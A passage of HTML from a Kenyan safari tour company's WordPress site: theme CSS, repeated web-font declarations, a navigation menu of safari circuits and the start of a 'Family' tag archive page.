input[type=submit]:hover,.btn-ghost-accent-form form .frm_submit input[type=submit]{border-color:#a07552!important;}.btn-standard-accent,.btn-ghost-accent:hover{background-color:#a07552;border-color:#a07552;}.btn-ghost-accent,.btn-ghost-accent:focus,.elementor-widget-themo-header.elementor-view-framed .th-header-wrap .elementor-icon,.elementor-widget-themo-service-block.elementor-view-framed .th-service-block-w .elementor-icon,.btn-ghost-accent-form form .frm_submit input[type=submit]{color:#a07552;}.btn-ghost-accent,.elementor-widget-themo-header.elementor-view-framed .th-header-wrap .elementor-icon,.elementor-widget-themo-service-block.elementor-view-framed .th-service-block-w .elementor-icon{border-color:#a07552;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Poppins;font-weight:600;}body,p,li{font-family:Poppins;font-size:15px;font-weight:300;line-height:1.5;color:#333333;}.navbar .navbar-nav > li > a, .navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li.active > a, .navbar .navbar-nav > li.active > a:hover, .navbar .navbar-nav > li.active > a:focus, .banner[data-transparent-header="true"].headhesive--clone .navbar-nav > li > a, .navbar .navbar-nav > li.th-accent{font-family:Poppins;font-size:16px;font-weight:700;color:#333333;}.simple-conversion form input[type=submit],.simple-conversion .with_frm_style input[type=submit],.search-form input{-webkit-border-radius:5px!important;-moz-border-radius:5px!important;border-radius:5px!important;}.nav-tabs > li > a{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.btn, .btn-cta, .btn-sm,.btn-group-sm > .btn, .btn-group-xs > .btn, .pager li > a,.pager li > span, .form-control, #respond input[type=submit], body .booked-modal button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .search-form input, .search-submit, .navbar .th-accent, .headhesive--clone.banner[data-transparent-header='true'] .th-accent{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}form input[type=submit],.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=button],.frm_form_submit_style, .with_frm_style.frm_login_form input[type=submit], .widget input[type=submit],.widget .frm_style_formidable-style.with_frm_style input[type=submit], .th-port-btn, body #booked-profile-page input[type=submit], body #booked-profile-page button, body table.booked-calendar input[type=submit], body table.booked-calendar button, body .booked-modal input[type=submit], body .booked-modal button,.th-widget-area form input[type=submit],.th-widget-area .with_frm_style .frm_submit input[type=submit],.th-widget-area .widget .frm_style_formidable-style.with_frm_style input[type=submit]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pollyflytours.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>


<body class="archive tag tag-family tag-17 wp-theme-embark wp-child-theme-embark-child ehf-template-embark ehf-stylesheet-embark-child elementor-default elementor-kit-5 th-sticky-header">

        <!-- Preloader Start -->
        <div id="loader-wrapper">
            <div id="loader"></div>
            <div class="loader-section section-left"></div>
            <div class="loader-section section-right"></div>
        </div>
        <!-- Preloader End -->
    



  
<header class="banner navbar navbar-default navbar-static-top dark-header" role="banner" >
    	<div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div id="logo">
                <a href="https://pollyflytours.com/">
                   	                    <img  class="logo-main logo-reg" src="https://pollyflytours.com/wp-content/uploads/2021/12/pOLLYFLY-023-141x61.png"  height='61' width='141'   alt="Pollyfly Tours &amp; Travel" />
				</a>
            </div>
        </div>

        
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
            <ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118"><a href="https://pollyflytours.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://pollyflytours.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://pollyflytours.com/services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-591"><a class="dropdown-toggle" href="https://pollyflytours.com/kenya-safari-circuits/">Kenya Safari Circuits <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://pollyflytours.com/central-kenya-circuit/">Central  Kenya Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://pollyflytours.com/south-rift-circuit/">South Rift Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://pollyflytours.com/coastline-circuit/">Coastline Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://pollyflytours.com/nairobi-circuit/">Nairobi Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://pollyflytours.com/north-rift-circuit/">North Rift Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://pollyflytours.com/eastern-circuit/">Eastern Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://pollyflytours.com/southern-circuit/">Southern Circuit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://pollyflytours.com/western-circuit/">Western Circuit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://pollyflytours.com/visa-guide/">Visa Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://pollyflytours.com/contact/">Contact Us</a></li>
<li class="th-accent menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://wa.me/254735666028">+254 735666028</a></li>
</ul>        </nav>
	</div>
</header>
  <div class="wrap" role="document">
  
    <div class="content">

        <div class="inner-container th-no-sidebar">
	

<div class="subheader"></div>    <div class="container">
        <div class="row">
            <section id="themo_default_layout" class="page-title centered">
                                <h1 class='entry-title'>Family</h1>            </section>	
         </div>
    </div>
    
    
        
        
        
	<section id="themo_default_layout_content" class='standard-blog'>
	<div class='container'>
	    
    <div class="row">
    	<div class="col-md-12">
			            
						            <div class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-family tag-information tag-planning">
				    		<a href="https://pollyflytours.com/why-rafting-makes-a-great-school-trip/">
			<img fetchpriority="high" width="600" height="400" src="https://pollyflytours.com/wp-content/uploads/2017/08/01.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://pollyflytours.com/wp-content/uploads/2017/08/01.jpeg 600w, https://pollyflytours.com/wp-content/uploads/2017/08/01-300x200.jpeg 300w, https://pollyflytours.com/wp-content/uploads/2017/08/01-150x100.jpeg 150w, https://pollyflytours.com/wp-content/uploads/2017/08/01-120x80.jpeg 120w, https://pollyflytours.com/wp-content/uploads/2017/08/01-394x263.jpeg 394w" sizes="(max-width: 600px) 100vw, 600px" />    	</a>
